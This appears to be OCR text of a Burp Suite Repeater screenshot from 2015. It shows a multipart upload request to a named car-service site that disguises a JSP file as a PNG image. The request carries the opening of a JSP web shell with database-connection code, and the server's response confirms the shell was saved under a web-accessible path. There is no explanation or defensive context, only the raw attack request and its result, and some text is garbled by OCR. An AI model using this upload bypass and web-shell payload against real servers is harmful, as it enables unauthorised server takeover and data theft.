 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://www.ihavecar.com
Request
Raw Params Headers Hex
POST /app/upload!upload.do HTTP/1.1
Host: www.ihavecar.com
Proxy-Connection: keep-alive
Accept: */*
Accept-Encoding: gzip, deflate
Content-Length: 11421
Content-Type: multipart/form-data; boundary=Boundary+CBC3BF833E6129E3
Accept-Language: zh-Hans;q=1, en;q=0.9
Cookie: JSESSIONID=
Connection: keep-alive
User-Agent: IhaveCar/1.0.9 (iPhone; iOS 8.1.2; Scale/2.00)
--Boundary+CBC3BF833E6129E3
Content-Disposition: form-data; name="saveBasePath"
uploadDest/txpic
--Boundary+CBC3BF833E6129E3
Content-Disposition: form-data; name="upload"
headPicFileName
--Boundary+CBC3BF833E6129E3
Content-Disposition: form-data; name="upload"; filename=".jsp"
Content-Type: image/png
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!String Pwd = "";
String EC(String s, String c) throws Exception {
return s;
}//new String(s.getBytes("ISO-8859-1"),c);}
Connection GC(String s) throws Exception {
String[] x = s.trim().split("\r\n");
Class.forName(x[0].trim()).newInstance();
Connection c = DriverManager.getConnection(x[1].trim());
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Wed, 28 Jan 2015 03:52:44 GMT
Content-Length: 95
Connection: keep-alive
Content-Language: zh-CN
{"status":1,"msg":"□□□□□□□□","saveFilePat
h":"uploadDest/txpic/201501/1.jsp"}